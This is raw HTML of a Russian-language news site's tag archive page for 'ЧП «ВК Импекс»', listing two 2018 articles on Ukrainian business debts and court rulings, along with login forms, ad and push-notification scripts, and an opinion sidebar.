        <i class="fa fa-twitter" aria-hidden="true"></i>
    </a>
    
	</div>

	<div class="wp-social-login-widget-clearing"></div>

</div>

<!-- wsl_render_auth_widget -->

        </div>
       <div class="notice">Авторизуйтесь для создания списка отложеного чтения</div>
     </div>

     <div class="reg-block">
       <div class="form-wrap">
         
        <form name="header-reg-form" id="header-reg-form" action="https://oligarh.media/wp-login.php?action=register" method="post">
            <p class="reg-username">
                <input type="text" name="user_email" id="user_email" class="input" value="" size="20" placeholder="Ваш E-mail"/>
                <span> Используется как Логин</span>
            </p>
            <p class="reg-name">
                <input type="text" name="user_login" id="user_login" class="input" value="" size="20" placeholder="Ваше имя"/>
                <span><input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Регистрация" />
                <input type="hidden" name="redirect_to" value="https://oligarh.media/tag/chp-vk-impeks/" /></span>
            </p>

            <p class="error"></p>
        </form>       </div>
       <div class="notice">Регистрируйтесь для создания списка отложеного чтения</div>
     </div>

   </div>
    
</div>

<script>

  $ = jQuery;
  $(function(){

      var modalToolTip = $(".modal-toolpip");
      var loginForm = $("#header-login-form");
      var regTab = $(".reg-tab");
      var loginTab = $(".login-tab");
      var regBlock = $(".reg-block");
      var loginBlock = $(".login-block");
      var trigger = $(".header-display-name, .header-profile-btn, .header-login-btn");

      var showDafault = function(){
          loginBlock.show();
          regBlock.hide();
          loginTab.removeClass( "non-active" );
          regTab.addClass( "non-active" );
      };
      loginForm.show();
      showDafault();

      trigger.click(function(){
          modalToolTip.toggle();
      });

      $(document).mousedown(function(e) {
          if ($(window).width() > 800) {
              if (!modalToolTip.is(e.target) && modalToolTip.has(e.target).length === 0) {
                  modalToolTip.hide();
              }
          }
      });
      $(".sign-in-block").on('click', function(e){
          e.stopPropagation();
      });
      loginTab.on('click', function(e){
          loginBlock.show();
          regBlock.hide();
          loginTab.toggleClass( "non-active" );
          regTab.toggleClass( "non-active" );
          e.stopPropagation();
      });
      regTab.on('click', function(e){
          loginBlock.hide();
          regBlock.show();
          regTab.toggleClass( "non-active" );
          loginTab.toggleClass( "non-active" );
          e.stopPropagation();
      });

  });
</script>					<div id="site-branding" class=" site-branding " itemtype="https://schema.org/Organization" itemscope="itemscope">
	<h2 id="site-title" class="logo img-logo" itemprop="headline">
	<a href="https://oligarh.media/" itemprop="url" rel="home">
					<img id="site-logo" src="https://oligarh.media/wp-content/uploads/2017/08/logo_ru.png"
			     alt="Oligarh" itemprop="logo" />
			</a>
</h2>
</div><!-- .site-branding -->
				</div>
			</div>
		</div>
		<div id="menu-main" class="menu main-menu-wrapper show-search-item" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
	<div class="main-menu-inner">
		<div class="content-wrap">
			<div class="container">

				<nav class="main-menu-container">

          <div class="main-menu-logo">
            <div class="main-menu-logo-wrap">
              <a href="https://oligarh.media/" itemprop="url" rel="home">
                                  <img src="https://oligarh.media/wp-content/uploads/2017/08/logo_ru.png"
                       alt="Oligarh" itemprop="logo" />
                              </a>
            </div>
          </div>

					<ul id="main-navigation" class="main-menu menu bsm-pure clearfix">
						<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-55"><a href="https://oligarh.media/">Главная</a></li>
<li id="menu-item-1831" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-1831"><a href="https://oligarh.media/novosti/">Новости</a></li>
<li id="menu-item-1834" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-1834"><a href="https://oligarh.media/stati/">Статьи</a></li>
<li id="menu-item-1837" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-1837"><a href="https://oligarh.media/mneniya/">Мнения</a></li>
<li id="menu-item-44671" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-44671"><a href="https://oligarh.media/spetsproekty/">Спецпроекты</a></li>
<li id="menu-item-121459" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-121459"><a href="https://oligarh.media/intervyu/">Интервью</a></li>
<li id="menu-item-105328" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-105328"><a href="https://oligarh.media/video/">Видео</a></li>
					</ul><!-- #main-navigation -->
											<div class="search-container close">
							<span class="search-handler"><i class="fa fa-search"></i></span>

							<div class="search-box clearfix">
								<form role="search" method="get" class="search-form clearfix" action="https://oligarh.media">
	<input id="search-field" type="search" class="search-field"
	       placeholder="Поиск..."
	       value="" name="s"
	       title="Искать по"
	       autocomplete="off">
	<input style="display: none" id="search-btn" type="submit" class="search-submit" value="Поиск">
<!--    <label id="l-search-btn" for="search-btn"><i class="fa fa-search"></i></label>-->
</form><!-- .search-form -->
<script>
    $('#search-field').keyup(function() {
        if ($('#search-field').val() == '') {
            $(".search-handler i").animate({fontSize: '14px'}, 100);
        } else {
            $(".search-handler i").animate({fontSize: '20px'}, 100);
        }
    });
    $(window).resize(function() {
        $(window).height();
        $('#post-173 > div > div.vc_row.wpb_row.vc_row-fluid.portfolio-header.vc_custom_1502280246476.vc_row-has-fill.lvca-dark-bg > div > div > div > div').height();
    });$('#post-173 > div > div.vc_row.wpb_row.vc_row-fluid.portfolio-header.vc_custom_1502280246476.vc_row-has-fill.lvca-dark-bg > div').css("top", ($(window).height() - $('#post-173 > div > div.vc_row.wpb_row.vc_row-fluid.portfolio-header.vc_custom_1502280246476.vc_row-has-fill.lvca-dark-bg > div > div > div > div').height()) / 2 - 35);
</script>							</div>
						</div>
										</nav><!-- .main-menu-container -->

			</div>
		</div>
	</div>
</div><!-- .menu -->	</header><!-- .header -->
<div style="" class="responsive-header clearfix dark deferred-block-exclude">
    <div class="responsive-header-container clearfix">

        <div class="menu-container close">
			<span onclick="outFromMenu()" class="menu-handler">
				<span class="lines"></span>
			</span>

            <div class="menu-box clearfix">
                <div id="user-mobile">
                    <div class="header-subscribe">
                        <div class="subscribe-btn " onclick="showDialog()" style="display: none;">
                            <div class="subscribe-icon"><img
                                        src="https://oligarh.media/wp-content/themes/oligarh/images/icons/push_mess.svg">
                            </div>
                        </div>
                        <div class="unsubscribe-btn" onclick="showUnsubDialog()" style="display: none;">
                            <div class="subscribe-icon unsubscribe-icon"><img
                                        src="https://oligarh.media/wp-content/themes/oligarh/images/icons/push_mess_unsub.svg">
                            </div>
                        </div>
                    </div>
                    <div id="subscribe-dialog">
                        <div id="cont">
                            <div class="icon-sub">
                                <i class="fa fa-bell" aria-hidden="true"></i>
                            </div>
                            <div class="text-sub">
                                <p>Отслеживайте появление новых материалов на нашем сайте - подпишитесь на
                                    Push-уведомления в браузере</p>
                            </div>
                        </div>
                        <div class="block-for-btn">
                            <div class="discribe" onclick="closeDialog()">
                                Отказаться
                            </div>
                            <div class="subscr" onclick="subscribe()">
                                Подписаться
                            </div>
                        </div>
                    </div>
                    <div id="unsubscribe-dialog">
                        <div id="cont">
                            <div class="icon-sub">
                                <i class="fa fa-bell" aria-hidden="true"></i>
                            </div>
                            <div class="text-sub">
                                <p>Отказаться от получения Push-уведомлений нашего сайта</p>
                            </div>
                        </div>
                        <div class="block-for-btn">
                            <div class="discribe" onclick="closeDialog()">
                                Передумал
                            </div>
                            <div class="subscr" onclick="unsubscribe()">
                                Отказаться
                            </div>
                        </div>
                    </div>
                    <div id="close-mobile-dialog" onclick="closeDialog()">
                        <i class="fa fa-times" aria-hidden="true"></i>
                    </div>
                    <div id="close-mobile-user" onclick="hideClose()">
                        <i class="fa fa-times" aria-hidden="true"></i>
                    </div>
<!--                    -->                    <div onclick="showClose()" class="header-auth">
                                                    <div class="header-profile-btn-wrapper">
                                <img class="header-login-btn" src="https://oligarh.media/wp-content/themes/oligarh/images/icons/login_lock.svg">
                            </div>
                            <div class="header-display-name">Войти

                            </div>



                            
                            <div class="modal-toolpip sign-in-block">
                                <div class="tabs">
                                    <div class="login-tab"> <span>Авторизация</span></div>
                                    <div class="reg-tab non-active"><span>Регистрация</span></div>
                                </div>
                                <div class="login-block">
                                    <div class="form-wrap">
                                        
        <form name="header-login-form" id="header-login-form" action="https://oligarh.media/wp-login.php" method="post">

            <p class="login-username">
                <input type="text" name="log" id="user_login" class="input" value="" size="20" placeholder="E-mail"/>

            </p>
            <p class="login-password">
                <input type="password" name="pwd" id="user_pass" class="input" value="" size="20" placeholder="Пароль"/>
              <span><input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Войти" />
                <input type="hidden" name="redirect_to" value="https://oligarh.media/tag/chp-vk-impeks/" /></span>
            </p>
            <p class="login-links"><a href="https://oligarh.media/wp-login.php?action=lostpassword">Забыл пароль</a> | <a href="https://oligarh.media/wp-login.php?action=register">Регистрация</a></p>
            <p class="error"></p>
        </form>                                    </div>
                                    <div class="social-auth">
                                        
<!--
	wsl_render_auth_widget
	WordPress Social Login 2.3.3.
	http://wordpress.org/plugins/wordpress-social-login/
-->

<div class="wp-social-login-widget">

	<div class="wp-social-login-connect-with">Авторизация при помощи:</div>

	<div class="wp-social-login-provider-list">
    <a rel="nofollow" href="https://oligarh.media/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Facebook&#038;redirect_to=https%3A%2F%2Foligarh.media%2Ftag%2Fchp-vk-impeks%2F" title="Войти через Facebook" data-provider="Facebook">
        <i class="fa fa-facebook" aria-hidden="true"></i>
    </a>
        <a rel="nofollow" href="https://oligarh.media/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Google&#038;redirect_to=https%3A%2F%2Foligarh.media%2Ftag%2Fchp-vk-impeks%2F" title="Войти через Google" data-provider="Google">
        <i class="fa fa-google-plus" aria-hidden="true"></i>
    </a>
        <a rel="nofollow" href="https://oligarh.media/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Twitter&#038;redirect_to=https%3A%2F%2Foligarh.media%2Ftag%2Fchp-vk-impeks%2F" title="Войти через Twitter" data-provider="Twitter">
        <i class="fa fa-twitter" aria-hidden="true"></i>
    </a>
    
	</div>

	<div class="wp-social-login-widget-clearing"></div>

</div>

<!-- wsl_render_auth_widget -->

                                    </div>
                                    <div class="notice">Авторизуйтесь для создания списка отложеного чтения</div>
                                </div>

                                <div class="reg-block">
                                    <div class="form-wrap">
                                        
        <form name="header-reg-form" id="header-reg-form" action="https://oligarh.media/wp-login.php?action=register" method="post">
            <p class="reg-username">
                <input type="text" name="user_email" id="user_email" class="input" value="" size="20" placeholder="Ваш E-mail"/>
                <span> Используется как Логин</span>
            </p>
            <p class="reg-name">
                <input type="text" name="user_login" id="user_login" class="input" value="" size="20" placeholder="Ваше имя"/>
                <span><input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Регистрация" />
                <input type="hidden" name="redirect_to" value="https://oligarh.media/tag/chp-vk-impeks/" /></span>
            </p>

            <p class="error"></p>
        </form>                                    </div>
                                    <div class="notice">Регистрируйтесь для создания списка отложеного чтения</div>
                                </div>

                            </div>
                            
                    </div>
                </div>
                <ul id="resp-navigation" class="resp-menu menu clearfix"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-55"><a href="https://oligarh.media/">Главная</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-1831"><a href="https://oligarh.media/novosti/">Новости</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-1834"><a href="https://oligarh.media/stati/">Статьи</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-1837"><a href="https://oligarh.media/mneniya/">Мнения</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-44671"><a href="https://oligarh.media/spetsproekty/">Спецпроекты</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-121459"><a href="https://oligarh.media/intervyu/">Интервью</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-105328"><a href="https://oligarh.media/video/">Видео</a></li>
</ul>            </div>

        </div><!-- .menu-container -->

        <div class="logo-container">
            <a href="https://oligarh.media/" itemprop="url" rel="home">
                                    <img src="https://oligarh.media/wp-content/uploads/2017/08/logo_ru.png"
                         alt="Олигарх"  />            </a>
        </div><!-- .logo-container -->

        <div class="search-container close">
			<span class="search-handler">
				<i class="fa fa-search"></i>
			</span>

            <div class="search-box clearfix">
                <form role="search" method="get" class="search-form clearfix" action="https://oligarh.media">
	<input id="search-field" type="search" class="search-field"
	       placeholder="Поиск..."
	       value="" name="s"
	       title="Искать по"
	       autocomplete="off">
	<input style="display: none" id="search-btn" type="submit" class="search-submit" value="Поиск">
<!--    <label id="l-search-btn" for="search-btn"><i class="fa fa-search"></i></label>-->
</form><!-- .search-form -->
<script>
    $('#search-field').keyup(function() {
        if ($('#search-field').val() == '') {
            $(".search-handler i").animate({fontSize: '14px'}, 100);
        } else {
            $(".search-handler i").animate({fontSize: '20px'}, 100);
        }
    });
    $(window).resize(function() {
        $(window).height();
        $('#post-173 > div > div.vc_row.wpb_row.vc_row-fluid.portfolio-header.vc_custom_1502280246476.vc_row-has-fill.lvca-dark-bg > div > div > div > div').height();
    });$('#post-173 > div > div.vc_row.wpb_row.vc_row-fluid.portfolio-header.vc_custom_1502280246476.vc_row-has-fill.lvca-dark-bg > div').css("top", ($(window).height() - $('#post-173 > div > div.vc_row.wpb_row.vc_row-fluid.portfolio-header.vc_custom_1502280246476.vc_row-has-fill.lvca-dark-bg > div > div > div > div').height()) / 2 - 35);
</script>            </div>
        </div><!-- .search-container -->

    </div><!-- .responsive-header-container -->
</div><!-- .responsive-header -->
<script>
    function showDialog() {
        $('.modal-toolpip').fadeOut(50);
        $('#close-mobile-user').fadeOut(50);
        setTimeout(function () {
            $('.header-profile-btn-wrapper').fadeIn(100);
            $('.header-display-name').fadeIn(100);
        }, 60);
        $('#resp-navigation').fadeOut(50);
        $('#user-mobile .header-subscribe').fadeOut(50);
        setTimeout(function () {
            $('#close-mobile-dialog').fadeIn(50);
            $('#subscribe-dialog').fadeIn(50);
        }, 100);
    }
    function showUnsubDialog() {
        $('.modal-toolpip, #close-mobile-user, #resp-navigation, #user-mobile .header-subscribe').fadeOut(50);
        $('.header-profile-btn-wrapper, .header-display-name').delay(60).fadeIn(100);
        $('#close-mobile-dialog, #unsubscribe-dialog').delay(100).fadeIn(50);
    }
    function closeDialog() {
        $('#close-mobile-dialog, #unsubscribe-dialog, #subscribe-dialog').fadeOut(50);
        $('#resp-navigation, #user-mobile .header-subscribe').delay(100).fadeIn(50);
    }
    function updateSubscription(isEnabled) {
        console.log('Subscription status ', isEnabled);
        if (isEnabled) {
            // The user is subscribed to notifications
            $(".subscribe-btn").hide();
            $(".unsubscribe-btn").show();
        } else {
            $(".unsubscribe-btn").hide();
            $(".subscribe-btn").show();
        }
    }
    function subscribe() {
        OneSignal.getNotificationPermission().then(function (data) {
            closeDialog();
            if(data == 'granted') {
                OneSignal.setSubscription(true);
            } else {
                OneSignal.push(["registerForPushNotifications"]);
            }
            console.log('getNotificationPermission', data);
        });
        event.preventDefault();
    }
    function unsubscribe() {
        OneSignal.setSubscription(false).then(function () {
            closeDialog();
        });
        event.preventDefault();
    }

    var OneSignal = OneSignal || [];
    / This example assumes you've already initialized OneSignal /
    OneSignal.push(function () {
        // If we're on an unsupported browser, do nothing
        if (!OneSignal.isPushNotificationsSupported()) {
            return;
        }
        OneSignal.on('subscriptionChange', updateSubscription);
        OneSignal.isPushNotificationsEnabled(updateSubscription);
    });


    function showClose() {
        $('#close-mobile-dialog').fadeOut(50);
        $('#subscribe-dialog').fadeOut(50);
        setTimeout(function () {
            $('#user-mobile .header-subscribe').fadeIn(50);
        }, 100);

        $('.header-profile-btn-wrapper').fadeOut(50);
        $('.header-display-name').fadeOut(50);
        $('#resp-navigation').fadeOut(60);
        setTimeout(function () {
            $('#close-mobile-user').fadeIn(100);
        }, 70);
    }

    function hideClose() {
        $('.modal-toolpip').fadeOut(50);
        $('#close-mobile-user').fadeOut(50);
        setTimeout(function () {
            $('.header-profile-btn-wrapper').fadeIn(100);
            $('.header-display-name').fadeIn(100);
            $('#resp-navigation').fadeIn(50);
        }, 60);
    }

    function outFromMenu() {
        $('.modal-toolpip').fadeOut(50);
        $('#close-mobile-user').fadeOut(50);
        $('#close-mobile-dialog').fadeOut(50);
        $('.header-profile-btn-wrapper').fadeIn(50);
        $('.header-display-name').fadeIn(50);
        $('#subscribe-dialog').fadeOut(50);
        $('#resp-navigation').fadeIn(50);
        $('#resp-navigation').fadeIn(50);
        $('#user-mobile .header-subscribe').fadeIn(50);
    }
</script>
	<div class="content-wrap">
<main id="content" class="content-container" itemscope itemprop="mainContentOfPage" itemtype="https://schema.org/WebPageElement">
	<div class="container layout-2-col layout-2-col-1 layout-right-sidebar">
		<div class="row main-section">
								<div class="col-sm-8 content-column">
						
<section class="archive-title search-title search-title-result">
    <!--	<div class="pre-title"><span>--><!--</span></div>-->
    <p class="search-text-result page-heading">По запросу <span class="tag-res h-title">ЧП «ВК Импекс»</span><span class="new-line">найдено материалов: <span class="strong-search">2</span></span> </p>
</section>
	<div class="listing listing-blog listing-blog-1 clearfix   columns-1">
		<article class="post-61224 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-blog  listing-item-blog-1 main-term-137">

					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-137"><a href="https://oligarh.media/category/stati/">Статьи</a></span></div>				<a class="img-holder" href="https://oligarh.media/2018/06/08/grigorishinu-razreshili-zhit-v-dolg-vyborov/" title="Григоришину разрешили жить в долг до выборов"
				   style="background-image: url(https://oligarh.media/wp-content/uploads/2018/06/KKI_002301_00187_1_t218_202904-210x136.jpg);"></a>
							</div>
		
		<h2 class="title">
			<a href="https://oligarh.media/2018/06/08/grigorishinu-razreshili-zhit-v-dolg-vyborov/" class="post-url post-title">
				Григоришину разрешили жить в долг до выборов			</a>
		</h2>

					<div class="post-summary">
				Луганской энергокомпании Константина Григоришина дали год на раскачку перед возвратом миллиардного долга ГП «Энергорынок»			</div>
			<div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2018-06-08T14:14:44+03:00" title="Пятница, 8 июня, 2018, 2:14 пп">14:14&nbsp; 08 Июнь 2018</time></span>
        


  </div>

	</article>
	<article class="post-60584 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-blog  listing-item-blog-1 main-term-137">

					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-137"><a href="https://oligarh.media/category/stati/">Статьи</a></span></div>				<a class="img-holder" href="https://oligarh.media/2018/06/06/vsu-pomog-wog-s-otsrochkoj/" title="ВСУ помог WOG с отсрочкой"
				   style="background-image: url(https://oligarh.media/wp-content/uploads/2018/06/47_main-210x136.jpg);"></a>
							</div>
		
		<h2 class="title">
			<a href="https://oligarh.media/2018/06/06/vsu-pomog-wog-s-otsrochkoj/" class="post-url post-title">
				ВСУ помог WOG с отсрочкой			</a>
		</h2>

					<div class="post-summary">
				С помощью судов Степан Ивахив и Сергей Лагур прошли мимо Фонда гарантирования вкладов			</div>
			<div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2018-06-06T12:49:28+03:00" title="Среда, 6 июня, 2018, 12:49 пп">12:49&nbsp; 06 Июнь 2018</time></span>
        


  </div>

	</article>
	</div>
						</div><!-- .content-column -->
										<div class="col-sm-4 sidebar-column sidebar-column-primary">
						<aside id="sidebar-primary-sidebar" class="sidebar" role="complementary" aria-label="Primary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
	<div class="betteradscontainer betterads-clearfix sidebar-banner adloc-is-banner adloc-show-desktop adloc-show-tablet-portrait adloc-show-tablet-landscape adloc-show-phone betterads-align-center betterad-column-1"><div id="betterad-115442-1232989864696e70f96213c" class="betterad-container betterad-type-code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="115442" data-type="code"><span id="betterad-115442-1232989864696e70f96213c-place"></span><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script type="text/javascript">function betteradsmanager_get_size_from_width( width ) { 											var size = ["125", "125"]; 											if ( width >= 728 ) 												size = ["728", "90"]; 											else if ( width >= 468 ) 												size = ["468", "60"]; 											else if ( width >= 336 ) 												size = ["336", "280"]; 											else if ( width >= 300 ) 												size = ["300", "250"]; 											else if ( width >= 250 ) 												size = ["250", "250"]; 											else if ( width >= 200 ) 												size = ["200", "200"]; 											else if ( width >= 180 ) 												size = ["180", "150"]; 											return size; 										}</script><script type="text/javascript">betterads_screen_width = document.body.clientWidth;betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('betterad-115442-1232989864696e70f96213c');  								if (betterads_el.getBoundingClientRect().width) { 									betterads_el_width = betterads_el.getBoundingClientRect().width; 								} else { 									betterads_el_width = betterads_el.offsetWidth; 								}  								betterads_el_width = betteradsmanager_get_size_from_width( betterads_el_width );if ( betterads_screen_width >= 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="7605041904"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="7605041904"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="7605041904"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width < 768 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="7605041904"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}</script></div></div><div id="text-20" class=" widget-havent-icon widget-havent-title primary-sidebar-widget widget widget_text">			<div class="textwidget">
</div>
		</div><div id="bs-thumbnail-listing-1-3" class=" widget-havent-icon widget-havent-title primary-sidebar-widget widget widget_bs-thumbnail-listing-1">      <div class=" bs-listing
			bs-listing-listing-thumbnail-1 bs-listing-single-tab">

    
    			<h3 class="section-heading main-term-9">

				
											<a href="https://oligarh.media/category/mneniya/" class="main-link">
							<span
								class="h-text main-term-9"> Мнения</span>
						</a>
					
				
			</h3>
				<div class="listing listing-thumbnail listing-tb-1 clearfix columns-1">
	

    <article class="post-143500 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-thumbnail listing-item-tb-1 main-term-9">
              <div class="featured">
          <a class="img-holder" href="https://oligarh.media/2025/12/08/viktor-nebozhenko-pyatyj-ugol-zelenskogo/" title="Виктор Небоженко: Пятый угол Зеленского"
             style="background-image: url(https://oligarh.media/wp-content/uploads/2025/12/Zelenskiy-86x64.jpg);"></a>
                  </div>
            <h2 class="title">
        <a href="https://oligarh.media/2025/12/08/viktor-nebozhenko-pyatyj-ugol-zelenskogo/" class="post-url post-title">
          Виктор Небоженко: Пятый угол Зеленского        </a>
      </h2>
      <div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2025-12-08T11:59:03+02:00" title="Понедельник, 8 декабря, 2025, 11:59 дп">11:59&nbsp; 08 Дек. 2025</time></span>
        


  </div>
    </article>

  


    <article class="post-143040 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-thumbnail listing-item-tb-1 main-term-9">
              <div class="featured">
          <a class="img-holder" href="https://oligarh.media/2024/03/08/viktor-nebozhenko-politizatsiya-armii/" title="Виктор Небоженко: Политизация армии"
             style="background-image: url(https://oligarh.media/wp-content/uploads/2024/03/zal-86x64.jpg);"></a>
                  </div>
            <h2 class="title">
        <a href="https://oligarh.media/2024/03/08/viktor-nebozhenko-politizatsiya-armii/" class="post-url post-title">
          Виктор Небоженко: Политизация армии        </a>
      </h2>
      <div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2024-03-08T10:40:32+02:00" title="Пятница, 8 марта, 2024, 10:40 дп">10:40&nbsp; 08 Март 2024</time></span>
        


  </div>
    </article>

  
<div class="clearfix cfix-col-2"></div>

    <article class="post-142947 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-thumbnail listing-item-tb-1 main-term-9">
              <div class="featured">
          <a class="img-holder" href="https://oligarh.media/2023/05/01/sergij-lyamets-peredchuttya-viboriv-velika-rich/" title="Сергій Лямец: Передчуття виборів &#8211; велика річ"
             style="background-image: url(https://oligarh.media/wp-content/uploads/2023/05/343976209_151065464580870_3352388951774799602_n-86x64.jpg);"></a>
                  </div>
            <h2 class="title">
        <a href="https://oligarh.media/2023/05/01/sergij-lyamets-peredchuttya-viboriv-velika-rich/" class="post-url post-title">
          Сергій Лямец: Передчуття виборів &#8211; велика річ        </a>
      </h2>
      <div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2023-05-01T14:20:06+03:00" title="Понедельник, 1 мая, 2023, 2:20 пп">14:20&nbsp; 01 Май 2023</time></span>
        


  </div>
    </article>

  


    <article class="post-142871 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-thumbnail listing-item-tb-1 main-term-9">
              <div class="featured">
          <a class="img-holder" href="https://oligarh.media/2023/02/01/vitalij-sich-mozhlivo-mi-mozhemo-zvilnyati-tsih-lyudej-bez-vizitiv-posadovtsiv-z-yes/" title="Віталій Сич: Можливо, ми можемо звільняти цих людей без візитів посадовців з ЄС?"
             style="background-image: url(https://oligarh.media/wp-content/uploads/2023/02/6565-86x64.jpg);"></a>
                  </div>
            <h2 class="title">
        <a href="https://oligarh.media/2023/02/01/vitalij-sich-mozhlivo-mi-mozhemo-zvilnyati-tsih-lyudej-bez-vizitiv-posadovtsiv-z-yes/" class="post-url post-title">
          Віталій Сич: Можливо, ми можемо звільняти цих людей без візитів посадовців з ЄС?        </a>
      </h2>
      <div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2023-02-01T21:00:49+02:00" title="Среда, 1 февраля, 2023, 9:00 пп">21:00&nbsp; 01 Февр. 2023</time></span>
        


  </div>
    </article>

  
<div class="clearfix cfix-col-2"></div>

  	</div>
	
              <a class="view-all-button" href="https://oligarh.media/category/mneniya/">
          Все <span>Мнения</span>
        </a>

                  </div>
      </div><div class="betteradscontainer betterads-clearfix sidebar-banner adloc-is-banner adloc-show-desktop adloc-show-tablet-portrait adloc-show-tablet-landscape adloc-show-phone betterads-align-center betterad-column-1"><div id="betterad-13988-1946318417696e70f963f6a" class="betterad-container betterad-type-code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="13988" data-type="code"><span id="betterad-13988-1946318417696e70f963f6a-place"></span><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script type="text/javascript">function betteradsmanager_get_size_from_width( width ) { 											var size = ["125", "125"]; 											if ( width >= 728 ) 												size = ["728", "90"]; 											else if ( width >= 468 ) 												size = ["468", "60"]; 											else if ( width >= 336 ) 												size = ["336", "280"]; 											else if ( width >= 300 ) 												size = ["300", "250"]; 											else if ( width >= 250 ) 												size = ["250", "250"]; 											else if ( width >= 200 ) 												size = ["200", "200"]; 											else if ( width >= 180 ) 												size = ["180", "150"]; 											return size; 										}</script><script type="text/javascript">betterads_screen_width = document.body.clientWidth;betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('betterad-13988-1946318417696e70f963f6a');  								if (betterads_el.getBoundingClientRect().width) { 									betterads_el_width = betterads_el.getBoundingClientRect().width; 								} else { 									betterads_el_width = betterads_el.offsetWidth; 								}  								betterads_el_width = betteradsmanager_get_size_from_width( betterads_el_width );if ( betterads_screen_width >= 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="3860419771"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="3860419771"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="3860419771"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width < 768 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="3860419771"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}</script></div></div><div id="text-12" class=" widget-havent-icon widget-havent-title primary-sidebar-widget widget widget_text">			<div class="textwidget"></div>
